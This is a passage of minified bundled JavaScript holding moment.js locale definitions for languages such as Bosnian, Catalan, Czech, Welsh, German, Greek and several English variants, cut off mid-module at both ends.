LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:function(e){switch(n(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4}})}(n(30381))},80622:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return t?"jedan sat":"jednog sata";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},2468:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"[el] D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"[el] D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"[el] dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(30381))},5822:function(e,t,n){!function(e){"use strict";var t="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");function r(e){return e>1&&e<5&&1!=~~(e/10)}function a(e,t,n,a){var o=e+" ";switch(n){case"s":return t||a?"pár sekund":"pár sekundami";case"m":return t?"minuta":a?"minutu":"minutou";case"mm":return t||a?o+(r(e)?"minuty":"minut"):o+"minutami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?o+(r(e)?"hodiny":"hodin"):o+"hodinami";case"d":return t||a?"den":"dnem";case"dd":return t||a?o+(r(e)?"dny":"dní"):o+"dny";case"M":return t||a?"měsíc":"měsícem";case"MM":return t||a?o+(r(e)?"měsíce":"měsíců"):o+"měsíci";case"y":return t||a?"rok":"rokem";case"yy":return t||a?o+(r(e)?"roky":"let"):o+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsParse:function(e,t){var n,r=[];for(n=0;n<12;n++)r[n]=new RegExp("^"+e[n]+"$|^"+t[n]+"$","i");return r}(t,n),shortMonthsParse:function(e){var t,n=[];for(t=0;t<12;t++)n[t]=new RegExp("^"+e[t]+"$","i");return n}(n),longMonthsParse:function(e){var t,n=[];for(t=0;t<12;t++)n[t]=new RegExp("^"+e[t]+"$","i");return n}(t),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},50877:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(30381))},47373:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(30381))},24780:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},60217:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},60894:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._März_April_Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH.mm",LLLL:"dddd, D. MMMM YYYY HH.mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},59740:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},5300:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(30381))},50837:function(e,t,n){!function(e){"use strict";e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,t){var n,r=this._calendarEl[e],a=t&&t.hours();return((n=r)instanceof Function||"[object Function]"===Object.prototype.toString.call(n))&&(r=r.apply(t)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(30381))},78348:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},77925:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(30381))},22243:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},46436:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},76319:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},92915:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D[-a de] MMMM, YYYY",LLL:"D[-a de] MMMM, YYYY HH:mm",LLLL:"dddd, [la] D[-a de] MMMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(30381))},55251:function(e,t,n){!function(e){"use strict";var 